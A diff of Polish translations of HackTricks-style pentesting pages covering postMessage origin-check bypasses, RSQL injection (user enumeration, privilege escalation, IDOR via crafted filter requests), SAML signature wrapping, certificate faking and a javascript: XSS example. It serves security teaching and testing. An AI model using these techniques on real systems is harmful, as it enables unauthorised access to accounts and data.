### Enumeracja
|
||||
|
||||
@ -88,14 +86,14 @@ Aby **znaleźć nasłuchiwacze zdarzeń** na bieżącej stronie, możesz:
|
||||
|
||||
### Ominięcia sprawdzania pochodzenia
|
||||
|
||||
- Atrybut **`event.isTrusted`** jest uważany za bezpieczny, ponieważ zwraca `True` tylko dla zdarzeń generowanych przez prawdziwe działania użytkownika. Chociaż trudno go obejść, jeśli jest poprawnie zaimplementowany, jego znaczenie w kontrolach bezpieczeństwa jest zauważalne.
|
||||
- Atrybut **`event.isTrusted`** jest uważany za bezpieczny, ponieważ zwraca `True` tylko dla zdarzeń generowanych przez prawdziwe działania użytkownika. Chociaż trudno go obejść, jeśli jest poprawnie zaimplementowany, jego znaczenie w kontrolach bezpieczeństwa jest znaczące.
|
||||
- Użycie **`indexOf()`** do walidacji pochodzenia w zdarzeniach PostMessage może być podatne na ominięcie. Przykład ilustrujący tę podatność to:
|
||||
|
||||
```javascript
|
||||
"https://app-sj17.marketo.com".indexOf("https://app-sj17.ma")
|
||||
```
|
||||
|
||||
- Metoda **`search()`** z `String.prototype.search()` jest przeznaczona do wyrażeń regularnych, a nie do ciągów. Przekazanie czegokolwiek innego niż regexp prowadzi do niejawnej konwersji na regex, co czyni metodę potencjalnie niebezpieczną. Dzieje się tak, ponieważ w regexie kropka (.) działa jako znak wieloznaczny, co pozwala na ominięcie walidacji za pomocą specjalnie skonstruowanych domen. Na przykład:
|
||||
- Metoda **`search()`** z `String.prototype.search()` jest przeznaczona do wyrażeń regularnych, a nie do ciągów. Przekazanie czegokolwiek innego niż regexp prowadzi do niejawnej konwersji na regex, co czyni metodę potencjalnie niebezpieczną. Dzieje się tak, ponieważ w regexie kropka (.) działa jako symbol wieloznaczny, co pozwala na ominięcie walidacji za pomocą specjalnie skonstruowanych domen. Na przykład:
|
||||
|
||||
```javascript
|
||||
"https://www.safedomain.com".search("www.s.fedomain.com")
|
||||
@ -126,9 +124,9 @@ W kontekście tej podatności, obiekt `File` jest szczególnie podatny na wykorz
|
||||
|
||||
### Ominięcie e.origin == window.origin
|
||||
|
||||
Podczas osadzania strony internetowej w **sandboxed iframe** za pomocą %%%%%%, ważne jest, aby zrozumieć, że pochodzenie iframe będzie ustawione na null. To jest szczególnie ważne, gdy zajmujemy się **atrybutami sandbox** i ich implikacjami dla bezpieczeństwa i funkcjonalności.
|
||||
Podczas osadzania strony internetowej w **sandboxed iframe** przy użyciu %%%%%%, ważne jest, aby zrozumieć, że pochodzenie iframe będzie ustawione na null. Jest to szczególnie istotne w przypadku **atrybutów sandbox** i ich implikacji na bezpieczeństwo i funkcjonalność.
|
||||
|
||||
Poprzez określenie **`allow-popups`** w atrybucie sandbox, każde okno popup otwarte z wnętrza iframe dziedziczy ograniczenia sandboxu swojego rodzica. Oznacza to, że chyba że atrybut **`allow-popups-to-escape-sandbox`** jest również uwzględniony, pochodzenie okna popup jest podobnie ustawione na `null`, zgodnie z pochodzeniem iframe.
|
||||
Poprzez określenie **`allow-popups`** w atrybucie sandbox, każde okno popup otwarte z wnętrza iframe dziedziczy ograniczenia sandboxu swojego rodzica. Oznacza to, że chyba że atrybut **`allow-popups-to-escape-sandbox`** jest również uwzględniony, pochodzenie okna popup jest również ustawione na `null`, co jest zgodne z pochodzeniem iframe.
|
||||
|
||||
W konsekwencji, gdy popup jest otwierany w tych warunkach i wiadomość jest wysyłana z iframe do popupu za pomocą **`postMessage`**, zarówno nadawca, jak i odbiorca mają swoje pochodzenia ustawione na `null`. Ta sytuacja prowadzi do scenariusza, w którym **`e.origin == window.origin`** ocenia się jako prawda (`null == null`), ponieważ zarówno iframe, jak i popup dzielą tę samą wartość pochodzenia `null`.
|
||||
|
||||
@ -155,9 +153,9 @@ Aby uzyskać więcej informacji **przeczytaj:**
|
||||
bypassing-sop-with-iframes-2.md
|
||||
{{#endref}}
|
||||
|
||||
### Ominięcie nagłówka X-Frame
|
||||
### Obejście nagłówka X-Frame
|
||||
|
||||
Aby przeprowadzić te ataki, najlepiej byłoby **umieścić stronę ofiary** w `iframe`. Jednak niektóre nagłówki, takie jak `X-Frame-Header`, mogą **zapobiegać** temu **zachowaniu**.\
|
||||
Aby przeprowadzić te ataki, najlepiej byłoby **umieścić stronę internetową ofiary** w `iframe`. Jednak niektóre nagłówki, takie jak `X-Frame-Header`, mogą **zapobiegać** temu **zachowaniu**.\
|
||||
W takich scenariuszach możesz nadal użyć mniej dyskretnego ataku. Możesz otworzyć nową kartę do podatnej aplikacji internetowej i komunikować się z nią:
|
||||
```html
|
||||
<script>
|
||||
@ -175,7 +173,7 @@ blocking-main-page-to-steal-postmessage.md
|
||||
|
||||
### Kradzież wiadomości przez modyfikację lokalizacji iframe
|
||||
|
||||
Jeśli możesz iframe'ować stronę internetową bez X-Frame-Header, która zawiera inny iframe, możesz **zmienić lokalizację tego dziecięcego iframe**, więc jeśli odbiera **postmessage** wysłane za pomocą **wildcard**, atakujący mógłby **zmienić** ten iframe **origin** na stronę **kontrolowaną** przez niego i **ukraść** wiadomość:
|
||||
Jeśli możesz umieścić stronę w iframe bez X-Frame-Header, która zawiera inny iframe, możesz **zmienić lokalizację tego dziecięcego iframe**, więc jeśli odbiera **postmessage** wysłane za pomocą **wildcard**, atakujący mógłby **zmienić** ten iframe **origin** na stronę **kontrolowaną** przez niego i **ukraść** wiadomość:
|
||||
|
||||
{{#ref}}
|
||||
steal-postmessage-modifying-iframe-location.md
|
||||
@ -183,7 +181,7 @@ steal-postmessage-modifying-iframe-location.md
|
||||
|
||||
### postMessage do zanieczyszczenia prototypu i/lub XSS
|
||||
|
||||
W scenariuszach, w których dane wysyłane przez `postMessage` są wykonywane przez JS, możesz **iframe'ować** **stronę** i **wykorzystać** **zanieczyszczenie prototypu/XSS**, wysyłając exploit za pomocą `postMessage`.
|
||||
W scenariuszach, w których dane wysyłane przez `postMessage` są wykonywane przez JS, możesz **umieścić** **stronę** w **iframe** i **wykorzystać** **zanieczyszczenie prototypu/XSS**, wysyłając exploit za pomocą `postMessage`.
|
||||
|
||||
Kilka **bardzo dobrze wyjaśnionych XSS przez `postMessage`** można znaleźć w [https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html](https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html)
|
||||
|
||||
|
||||
@ -1,23 +1,19 @@
|
||||
# RSQL Injection
|
||||
|
||||
## RSQL Injection
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## RSQL Injection
|
||||
|
||||
## Czym jest RSQL?
|
||||
RSQL to język zapytań zaprojektowany do parametryzowanego filtrowania danych wejściowych w RESTful API. Oparty na FIQL (Feed Item Query Language), pierwotnie określonym przez Marka Nottingham'a do zapytań o kanały Atom, RSQL wyróżnia się prostotą i zdolnością do wyrażania złożonych zapytań w kompaktowy i zgodny z URI sposób przez HTTP. Czyni to go doskonałym wyborem jako ogólny język zapytań do wyszukiwania w punktach końcowych REST.
|
||||
RSQL to język zapytań zaprojektowany do parametryzowanego filtrowania danych wejściowych w interfejsach API RESTful. Oparty na FIQL (Feed Item Query Language), pierwotnie określonym przez Marka Nottingham'a do zapytań o kanały Atom, RSQL wyróżnia się prostotą i zdolnością do wyrażania złożonych zapytań w kompaktowy i zgodny z URI sposób przez HTTP. Czyni to go doskonałym wyborem jako ogólny język zapytań do wyszukiwania w punktach końcowych REST.
|
||||
|
||||
## Przegląd
|
||||
RSQL Injection to luka w aplikacjach internetowych, które używają RSQL jako języka zapytań w RESTful API. Podobnie jak [SQL Injection](https://owasp.org/www-community/attacks/SQL_Injection) i [LDAP Injection](https://owasp.org/www-community/attacks/LDAP_Injection), ta luka występuje, gdy filtry RSQL nie są odpowiednio oczyszczane, co pozwala atakującemu na wstrzykiwanie złośliwych zapytań w celu uzyskania dostępu, modyfikacji lub usunięcia danych bez autoryzacji.
|
||||
RSQL Injection to luka w aplikacjach internetowych, które używają RSQL jako języka zapytań w interfejsach API RESTful. Podobnie jak [SQL Injection](https://owasp.org/www-community/attacks/SQL_Injection) i [LDAP Injection](https://owasp.org/www-community/attacks/LDAP_Injection), ta luka występuje, gdy filtry RSQL nie są odpowiednio oczyszczane, co pozwala atakującemu na wstrzykiwanie złośliwych zapytań w celu uzyskania dostępu, modyfikacji lub usunięcia danych bez autoryzacji.
|
||||
|
||||
## Jak to działa?
|
||||
RSQL pozwala na budowanie zaawansowanych zapytań w RESTful API, na przykład:
|
||||
RSQL pozwala na budowanie zaawansowanych zapytań w interfejsach API RESTful, na przykład:
|
||||
```bash
|
||||
/products?filter=price>100;category==electronics
|
||||
```
|
||||
To przetłumaczy na uporządkowane zapytanie, które filtruje produkty o cenie większej niż 100 i kategorii „elektronika”.
|
||||
To tłumaczy się na uporządkowane zapytanie, które filtruje produkty o cenie większej niż 100 i kategorii „elektronika”.
|
||||
|
||||
Jeśli aplikacja nieprawidłowo waliduje dane wejściowe użytkownika, atakujący może manipulować filtrem, aby wykonać nieoczekiwane zapytania, takie jak:
|
||||
```bash
|
||||
@ -64,8 +60,31 @@ Or even take advantage to extract sensitive information with Boolean queries or
|
||||
|
||||
**Uwaga**: Tabela oparta na informacjach z aplikacji [**rsql-parser**](https://github.com/jirutka/rsql-parser).
|
||||
|
||||
## Wyciek informacji i enumeracja użytkowników
|
||||
Następujące zapytanie pokazuje punkt końcowy rejestracji, który wymaga parametru email, aby sprawdzić, czy istnieje jakikolwiek użytkownik zarejestrowany pod tym adresem e-mail i zwrócić wartość prawda lub fałsz w zależności od tego, czy istnieje w bazie danych:
|
||||
## Typowe filtry
|
||||
Te filtry pomagają w precyzowaniu zapytań w API:
|
||||
|
||||
| Filtr | Opis | Przykład |
|
||||
|--------|------------|---------|
|
||||
| `filter[users]` | Filtruje wyniki według konkretnych użytkowników | `/api/v2/myTable?filter[users]=123` |
|
||||
| `filter[status]` | Filtruje według statusu (aktywny/nieaktywny, zakończony itp.) | `/api/v2/orders?filter[status]=active` |
|
||||
| `filter[date]` | Filtruje wyniki w określonym zakresie dat | `/api/v2/logs?filter[date]=gte:2024-01-01` |
|
||||
| `filter[category]` | Filtruje według kategorii lub typu zasobu | `/api/v2/products?filter[category]=electronics` |
|
||||
| `filter[id]` | Filtruje według unikalnego identyfikatora | `/api/v2/posts?filter[id]=42` |
|
||||
|
||||
## Typowe parametry
|
||||
Te parametry pomagają w optymalizacji odpowiedzi API:
|
||||
|
||||
| Parametr | Opis | Przykład |
|
||||
|-----------|------------|---------|
|
||||
| `include` | Zawiera powiązane zasoby w odpowiedzi | `/api/v2/orders?include=customer,items` |
|
||||
| `sort` | Sortuje wyniki w porządku rosnącym lub malejącym | `/api/v2/users?sort=-created_at` |
|
||||
| `page[size]` | Kontroluje liczbę wyników na stronę | `/api/v2/products?page[size]=10` |
|
||||
| `page[number]` | Określa numer strony | `/api/v2/products?page[number]=2` |
|
||||
| `fields[resource]` | Definiuje, które pola mają być zwrócone w odpowiedzi | `/api/v2/users?fields[users]=id,name,email` |
|
||||
| `search` | Wykonuje bardziej elastyczne wyszukiwanie | `/api/v2/posts?search=technology` |
|
||||
|
||||
## Wycieki informacji i enumeracja użytkowników
|
||||
Poniższe zapytanie pokazuje punkt końcowy rejestracji, który wymaga parametru email, aby sprawdzić, czy istnieje jakikolwiek zarejestrowany użytkownik z tym adresem e-mail i zwrócić wartość prawda lub fałsz w zależności od tego, czy istnieje w bazie danych:
|
||||
### Zapytanie
|
||||
```
|
||||
GET /api/registrations HTTP/1.1
|
||||
@ -215,7 +234,7 @@ Vary: Access-Control-Request-Method
|
||||
Vary: Access-Control-Request-Headers
|
||||
Access-Control-Allow-Origin: *
|
||||
```
|
||||
Ponownie wykorzystujemy filtry i specjalne operatory, które pozwolą nam na alternatywny sposób uzyskania informacji o użytkownikach i ominięcia kontroli dostępu. Na przykład, filtruj według tych *użytkowników*, którzy zawierają literę “*a*” w swoim *ID* użytkownika:
|
||||
Ponownie korzystamy z filtrów i specjalnych operatorów, które pozwolą nam na alternatywny sposób uzyskania informacji o użytkownikach i ominięcia kontroli dostępu. Na przykład, filtruj według tych *użytkowników*, którzy zawierają literę “*a*” w swoim *ID* użytkownika:
|
||||
### Request
|
||||
```
|
||||
GET /api/users?filter[users]=id=in=(*a*) HTTP/1.1
|
||||
@ -289,7 +308,7 @@ Access-Control-Allow-Origin: *
|
||||
}, {
|
||||
................
|
||||
```
|
||||
## Eskalacja uprawnień
|
||||
## Eskalacja Uprawnień
|
||||
Bardzo prawdopodobne jest znalezienie określonych punktów końcowych, które sprawdzają uprawnienia użytkownika na podstawie jego roli. Na przykład mamy do czynienia z użytkownikiem, który nie ma uprawnień:
|
||||
### Żądanie
|
||||
```
|
||||
@ -435,10 +454,10 @@ Access-Control-Allow-Origin: *
|
||||
}, {
|
||||
.......
|
||||
```
|
||||
## Impersonacja lub Niebezpieczne Bezpośrednie Odwołania do Obiektów (IDOR)
|
||||
## Podszywanie się lub Niebezpieczne Bezpośrednie Odwołania do Obiektów (IDOR)
|
||||
Oprócz użycia parametru `filter`, możliwe jest użycie innych parametrów, takich jak `include`, który pozwala na uwzględnienie w wyniku określonych parametrów (np. język, kraj, hasło...).
|
||||
|
||||
W poniższym przykładzie pokazane są informacje o naszym profilu użytkownika:
|
||||
W następującym przykładzie pokazane są informacje o naszym profilu użytkownika:
|
||||
### Żądanie
|
||||
```
|
||||
GET /api/users?include=language,country HTTP/1.1
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# Ataki SAML
|
||||
|
||||
## Ataki SAML
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Podstawowe informacje
|
||||
@ -16,7 +14,7 @@ saml-basics.md
|
||||
|
||||
## Rundka XML
|
||||
|
||||
W XML podpisana część XML jest zapisywana w pamięci, następnie wykonywane jest kodowanie/dekodowanie i sprawdzany jest podpis. Idealnie, to kodowanie/dekodowanie nie powinno zmieniać danych, ale w oparciu o ten scenariusz, **dane, które są sprawdzane i dane oryginalne mogą nie być takie same**.
|
||||
W XML podpisana część XML jest zapisywana w pamięci, następnie wykonywane jest kodowanie/dekodowanie i sprawdzany jest podpis. Idealnie, to kodowanie/dekodowanie nie powinno zmieniać danych, ale w oparciu o ten scenariusz, **dane, które są sprawdzane i oryginalne dane mogą nie być takie same**.
|
||||
|
||||
Na przykład, sprawdź poniższy kod:
|
||||
```ruby
|
||||
@ -33,7 +31,7 @@ puts "First child in original doc: " + doc.root.elements[1].name
|
||||
doc = REXML::Document.new doc.to_s
|
||||
puts "First child after round-trip: " + doc.root.elements[1].name
|
||||
```
|
||||
Uruchomienie programu przeciwko REXML 3.2.4 lub wcześniejszym skutkowałoby następującym wynikiem zamiast tego:
|
||||
Uruchomienie programu przeciwko REXML 3.2.4 lub wcześniejszym wersjom skutkowałoby następującym wynikiem zamiast tego:
|
||||
```
|
||||
First child in original doc: Y
|
||||
First child after round-trip: Z
|
||||
@ -51,9 +49,9 @@ Aby uzyskać więcej informacji na temat podatności i sposobów jej wykorzystan
|
||||
- [https://mattermost.com/blog/securing-xml-implementations-across-the-web/](https://mattermost.com/blog/securing-xml-implementations-across-the-web/)
|
||||
- [https://joonas.fi/2021/08/saml-is-insecure-by-design/](https://joonas.fi/2021/08/saml-is-insecure-by-design/)
|
||||
|
||||
## Ataki na Owijanie Podpisów XML
|
||||
## Ataki na Owijanie Podpisu XML
|
||||
|
||||
W **atakach na Owijanie Podpisów XML (XSW)**, przeciwnicy wykorzystują podatność, która pojawia się, gdy dokumenty XML są przetwarzane w dwóch odrębnych fazach: **walidacji podpisu** i **wywołania funkcji**. Ataki te polegają na modyfikacji struktury dokumentu XML. Konkretnie, atakujący **wstrzykuje fałszywe elementy**, które nie naruszają ważności Podpisu XML. Ta manipulacja ma na celu stworzenie rozbieżności między elementami analizowanymi przez **logikę aplikacji** a tymi sprawdzanymi przez **moduł weryfikacji podpisu**. W rezultacie, podczas gdy Podpis XML pozostaje technicznie ważny i przechodzi weryfikację, logika aplikacji przetwarza **fałszywe elementy**. W konsekwencji atakujący skutecznie omija **ochronę integralności** i **uwierzytelnianie pochodzenia** Podpisu XML, umożliwiając **wstrzykiwanie dowolnej treści** bez wykrycia.
|
||||
W **atakach na Owijanie Podpisu XML (XSW)**, przeciwnicy wykorzystują podatność, która pojawia się, gdy dokumenty XML są przetwarzane w dwóch odrębnych fazach: **walidacji podpisu** i **wywołania funkcji**. Ataki te polegają na modyfikacji struktury dokumentu XML. Konkretnie, atakujący **wstrzykuje fałszywe elementy**, które nie naruszają ważności Podpisu XML. Ta manipulacja ma na celu stworzenie rozbieżności między elementami analizowanymi przez **logikę aplikacji** a tymi sprawdzanymi przez **moduł weryfikacji podpisu**. W rezultacie, podczas gdy Podpis XML pozostaje technicznie ważny i przechodzi weryfikację, logika aplikacji przetwarza **fałszywe elementy**. W konsekwencji, atakujący skutecznie omija **ochronę integralności** i **uwierzytelnianie pochodzenia** Podpisu XML, umożliwiając **wstrzykiwanie dowolnej treści** bez wykrycia.
|
||||
|
||||
Poniższe ataki opierają się na [**tym wpisie na blogu**](https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-how-to-test-saml-a-methodology-part-two/) **i** [**tym artykule**](https://www.usenix.org/system/files/conference/usenixsecurity12/sec12-final91.pdf). Sprawdź je, aby uzyskać więcej szczegółów.
|
||||
|
||||
@ -66,50 +64,50 @@ Poniższe ataki opierają się na [**tym wpisie na blogu**](https://epi052.gitla
|
||||
|
||||
### XSW #2
|
||||
|
||||
- **Różnica w porównaniu do XSW #1**: Wykorzystuje podpis odłączony zamiast podpisu opakowującego.
|
||||
- **Różnica od XSW #1**: Wykorzystuje podpis odłączony zamiast podpisu opakowującego.
|
||||
- **Implikacja**: "Zła" struktura, podobnie jak w XSW #1, ma na celu oszukanie logiki biznesowej po sprawdzeniu integralności.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #3
|
||||
|
||||
- **Strategia**: Tworzona jest zła Assertion na tym samym poziomie hierarchicznym co oryginalna assertion.
|
||||
- **Strategia**: Tworzony jest zły Assertion na tym samym poziomie hierarchicznym co oryginalny assertion.
|
||||
- **Implikacja**: Ma na celu wprowadzenie w błąd logiki biznesowej, aby używała złośliwych danych.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #4
|
||||
|
||||
- **Różnica w porównaniu do XSW #3**: Oryginalna Assertion staje się dzieckiem powielonej (złej) Assertion.
|
||||
- **Różnica od XSW #3**: Oryginalny Assertion staje się dzieckiem powielonego (złego) Assertion.
|
||||
- **Implikacja**: Podobnie jak w XSW #3, ale bardziej agresywnie zmienia strukturę XML.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #5
|
||||
|
||||
- **Unikalny aspekt**: Ani Podpis, ani oryginalna Assertion nie przestrzegają standardowych konfiguracji (opakowane/opakowujące/odłączone).
|
||||
- **Implikacja**: Skopiowana Assertion opakowuje Podpis, modyfikując oczekiwaną strukturę dokumentu.
|
||||
- **Unikalny aspekt**: Ani Podpis, ani oryginalny Assertion nie przestrzegają standardowych konfiguracji (opakowany/opakowujący/odłączony).
|
||||
- **Implikacja**: Skopiowany Assertion opakowuje Podpis, modyfikując oczekiwaną strukturę dokumentu.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #6
|
||||
|
||||
- **Strategia**: Wstawienie w podobnej lokalizacji jak XSW #4 i #5, ale z twistem.
|
||||
- **Implikacja**: Skopiowana Assertion opakowuje Podpis, który następnie opakowuje oryginalną Assertion, tworząc zagnieżdżoną strukturę oszukańczą.
|
||||
- **Strategia**: Podobne wstawienie lokalizacji jak w XSW #4 i #5, ale z twistem.
|
||||
- **Implikacja**: Skopiowany Assertion opakowuje Podpis, który następnie opakowuje oryginalny Assertion, tworząc zagnieżdżoną zwodniczą strukturę.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #7
|
||||
|
||||
- **Strategia**: Wstawiany jest element Extensions z skopiowaną Assertion jako dzieckiem.
|
||||
- **Strategia**: Element Extensions jest wstawiany z skopiowanym Assertion jako dzieckiem.
|
||||
- **Implikacja**: Wykorzystuje mniej restrykcyjną schemę elementu Extensions, aby obejść środki przeciwdziałania walidacji schematu, szczególnie w bibliotekach takich jak OpenSAML.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #8
|
||||
|
||||
- **Różnica w porównaniu do XSW #7**: Wykorzystuje inny mniej restrykcyjny element XML dla wariantu ataku.
|
||||
- **Implikacja**: Oryginalna Assertion staje się dzieckiem mniej restrykcyjnego elementu, odwracając strukturę używaną w XSW #7.
|
||||
- **Różnica od XSW #7**: Wykorzystuje inny mniej restrykcyjny element XML dla wariantu ataku.
|
||||
- **Implikacja**: Oryginalny Assertion staje się dzieckiem mniej restrykcyjnego elementu, odwracając strukturę używaną w XSW #7.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -145,9 +143,9 @@ Odpowiedzi SAML to **skompresowane i zakodowane w base64 dokumenty XML** i mogą
|
||||
```
|
||||
## Narzędzia
|
||||
|
||||
Możesz również użyć rozszerzenia Burp [**SAML Raider**](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e), aby wygenerować POC z żądania SAML w celu przetestowania możliwych luk XXE i luk SAML.
|
||||
Możesz również użyć rozszerzenia Burp [**SAML Raider**](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e) do generowania POC z żądania SAML w celu przetestowania możliwych luk XXE i luk SAML.
|
||||
|
||||
Sprawdź również ten wykład: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
Sprawdź także tę prezentację: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
|
||||
## XSLT przez SAML
|
||||
|
||||
@ -157,7 +155,7 @@ Aby uzyskać więcej informacji na temat XSLT, przejdź do:
|
||||
../xslt-server-side-injection-extensible-stylesheet-language-transformations.md
|
||||
{{#endref}}
|
||||
|
||||
Rozszerzalne przekształcenia arkuszy stylów (XSLT) mogą być używane do przekształcania dokumentów XML w różne formaty, takie jak HTML, JSON lub PDF. Ważne jest, aby zauważyć, że **przekształcenia XSLT są wykonywane przed weryfikacją podpisu cyfrowego**. Oznacza to, że atak może być skuteczny nawet bez ważnego podpisu; wystarczający jest podpis własnoręczny lub nieważny podpis, aby kontynuować.
|
||||
Rozszerzalne przekształcenia arkuszy stylów (XSLT) mogą być używane do przekształcania dokumentów XML w różne formaty, takie jak HTML, JSON lub PDF. Ważne jest, aby zauważyć, że **przekształcenia XSLT są wykonywane przed weryfikacją podpisu cyfrowego**. Oznacza to, że atak może być skuteczny nawet bez ważnego podpisu; wystarczy podpis samopodpisany lub nieważny, aby kontynuować.
|
||||
|
||||
Tutaj możesz znaleźć **POC** do sprawdzenia tego rodzaju luk, na stronie hacktricks wspomnianej na początku tej sekcji możesz znaleźć ładunki.
|
||||
```xml
|
||||
@ -183,7 +181,7 @@ Tutaj możesz znaleźć **POC** do sprawdzenia tego rodzaju luk, na stronie hack
|
||||
|
||||
Możesz również użyć rozszerzenia Burp [**SAML Raider**](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e), aby wygenerować POC z żądania SAML w celu przetestowania możliwych podatności XSLT.
|
||||
|
||||
Sprawdź także ten wykład: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
Sprawdź również ten wykład: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
|
||||
## Wykluczenie podpisu XML <a href="#xml-signature-exclusion" id="xml-signature-exclusion"></a>
|
||||
|
||||
@ -205,23 +203,23 @@ Fałszowanie certyfikatu to technika testowania, czy **Dostawca Usług (SP) praw
|
||||
|
||||
### Jak przeprowadzić fałszowanie certyfikatu
|
||||
|
||||
Poniższe kroki przedstawiają proces przy użyciu rozszerzenia Burp [SAML Raider](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e):
|
||||
Poniższe kroki opisują proces przy użyciu rozszerzenia Burp [SAML Raider](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e):
|
||||
|
||||
1. Przechwyć odpowiedź SAML.
|
||||
2. Jeśli odpowiedź zawiera podpis, wyślij certyfikat do SAML Raider Certs, używając przycisku `Send Certificate to SAML Raider Certs`.
|
||||
3. W zakładce Certyfikaty SAML Raider wybierz zaimportowany certyfikat i kliknij `Save and Self-Sign`, aby utworzyć samopodpisany klon oryginalnego certyfikatu.
|
||||
4. Wróć do przechwyconego żądania w Proxy Burp. Wybierz nowy certyfikat samopodpisany z rozwijanej listy podpisu XML.
|
||||
4. Wróć do przechwyconego żądania w Proxy Burp. Wybierz nowy certyfikat samopodpisany z rozwijanego menu podpisu XML.
|
||||
5. Usuń wszelkie istniejące podpisy za pomocą przycisku `Remove Signatures`.
|
||||
6. Podpisz wiadomość lub asercję nowym certyfikatem, używając przycisku **`(Re-)Sign Message`** lub **`(Re-)Sign Assertion`**, w zależności od potrzeb.
|
||||
7. Prześlij podpisaną wiadomość. Sukces autoryzacji wskazuje, że SP akceptuje wiadomości podpisane przez twój certyfikat samopodpisany, ujawniając potencjalne podatności w procesie walidacji wiadomości SAML.
|
||||
|
||||
## Confusion odbiorcy tokena / Confusion celu dostawcy usług <a href="#token-recipient-confusion" id="token-recipient-confusion"></a>
|
||||
## Zamieszanie z odbiorcą tokena / Zamieszanie z celem dostawcy usług <a href="#token-recipient-confusion" id="token-recipient-confusion"></a>
|
||||
|
||||
Confusion odbiorcy tokena i Confusion celu dostawcy usług polegają na sprawdzeniu, czy **Dostawca Usług prawidłowo weryfikuje zamierzonego odbiorcę odpowiedzi**. W istocie, Dostawca Usług powinien odrzucić odpowiedź autoryzacyjną, jeśli była przeznaczona dla innego dostawcy. Kluczowym elementem jest tutaj pole **Recipient**, znajdujące się w elemencie **SubjectConfirmationData** odpowiedzi SAML. To pole określa URL, wskazujący, gdzie asercja musi być wysłana. Jeśli rzeczywisty odbiorca nie odpowiada zamierzonemu Dostawcy Usług, asercja powinna być uznana za nieważną.
|
||||
Zamieszanie z odbiorcą tokena i zamieszanie z celem dostawcy usług polega na sprawdzeniu, czy **Dostawca Usług prawidłowo weryfikuje zamierzonego odbiorcę odpowiedzi**. W istocie, Dostawca Usług powinien odrzucić odpowiedź autoryzacyjną, jeśli była przeznaczona dla innego dostawcy. Krytycznym elementem jest tutaj pole **Recipient**, znajdujące się w elemencie **SubjectConfirmationData** odpowiedzi SAML. To pole określa URL, wskazujący, gdzie asercja musi być wysłana. Jeśli rzeczywisty odbiorca nie odpowiada zamierzonemu Dostawcy Usług, asercja powinna być uznana za nieważną.
|
||||
|
||||
#### **Jak to działa**
|
||||
|
||||
Aby atak Confusion odbiorcy tokena SAML (SAML-TRC) był możliwy, muszą być spełnione określone warunki. Po pierwsze, musi istnieć ważne konto na Dostawcy Usług (nazywanym SP-Legit). Po drugie, docelowy Dostawca Usług (SP-Target) musi akceptować tokeny od tego samego Dostawcy Tożsamości, który obsługuje SP-Legit.
|
||||
Aby atak SAML Token Recipient Confusion (SAML-TRC) był możliwy, muszą być spełnione określone warunki. Po pierwsze, musi istnieć ważne konto na Dostawcy Usług (nazywanym SP-Legit). Po drugie, docelowy Dostawca Usług (SP-Target) musi akceptować tokeny od tego samego Dostawcy Tożsamości, który obsługuje SP-Legit.
|
||||
|
||||
Proces ataku jest prosty w tych warunkach. Autentyczna sesja jest inicjowana z SP-Legit za pośrednictwem wspólnego Dostawcy Tożsamości. Odpowiedź SAML od Dostawcy Tożsamości do SP-Legit jest przechwytywana. Ta przechwycona odpowiedź SAML, pierwotnie przeznaczona dla SP-Legit, jest następnie przekierowywana do SP-Target. Sukces tego ataku mierzy się tym, że SP-Target akceptuje asercję, przyznając dostęp do zasobów pod tą samą nazwą konta używaną dla SP-Legit.
|
||||
```python
|
||||
@ -248,7 +246,7 @@ return f"Failed to redirect SAML Response: {e}"
|
||||
|
||||
Oryginalne badania można znaleźć pod [tym linkiem](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/).
|
||||
|
||||
Podczas procesu brutalnego wymuszania katalogów odkryto stronę wylogowania pod:
|
||||
Podczas procesu brutalnego wymuszania katalogów odkryto stronę wylogowywania pod:
|
||||
```
|
||||
https://carbon-prototype.uberinternal.com:443/oidauth/logout
|
||||
```
|
||||
@ -256,13 +254,13 @@ Po uzyskaniu dostępu do tego linku nastąpiło przekierowanie do:
|
||||
```
|
||||
https://carbon-prototype.uberinternal.com/oidauth/prompt?base=https%3A%2F%2Fcarbon-prototype.uberinternal.com%3A443%2Foidauth&return_to=%2F%3Fopenid_c%3D1542156766.5%2FSnNQg%3D%3D&splash_disabled=1
|
||||
```
|
||||
To ujawnili, że parametr `base` akceptuje URL. Biorąc to pod uwagę, pojawił się pomysł, aby zastąpić URL `javascript:alert(123);` w próbie zainicjowania ataku XSS (Cross-Site Scripting).
|
||||
To ujawniono, że parametr `base` akceptuje URL. Biorąc to pod uwagę, pojawił się pomysł, aby zastąpić URL `javascript:alert(123);` w próbie zainicjowania ataku XSS (Cross-Site Scripting).
|
||||
|
||||
### Masowe Wykorzystanie
|
||||
|
||||
[Z tych badań](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/):
|
||||
|
||||
